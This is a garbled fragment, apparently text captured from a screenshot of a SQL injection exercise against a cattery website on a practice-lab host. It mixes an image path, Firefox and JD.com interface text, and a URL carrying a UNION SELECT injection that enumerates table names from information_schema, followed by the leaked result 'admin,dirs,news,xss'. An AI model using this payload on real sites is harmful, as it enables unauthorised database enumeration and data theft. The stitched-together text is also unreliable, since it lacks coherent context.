 pu2lh35s.ia.aqlab.cn/?id=1 and 1=2 union select 1,group_concat(table_name) from information_schem
京东商城
使用情况给我们，用于进一步优化火狐浏览器的易用性，您可以自由选择是否向我们分享数据。 选择您要分享的数据(C)
首页
辛巴猫舍
XINBA CATTERY
admin,dirs,news,xss